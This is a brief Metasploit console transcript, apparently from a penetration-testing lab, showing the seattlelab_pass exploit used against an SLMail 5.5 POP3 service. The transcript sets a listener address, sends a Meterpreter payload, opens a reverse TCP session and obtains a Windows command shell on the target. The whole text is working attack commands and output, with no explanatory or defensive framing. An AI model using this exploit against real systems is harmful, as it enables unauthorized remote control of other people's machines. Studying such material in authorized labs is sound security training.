 msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:55454 ) at 2023-02-08 22:35:11 -0500
meterpreter > shell
Process 660 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>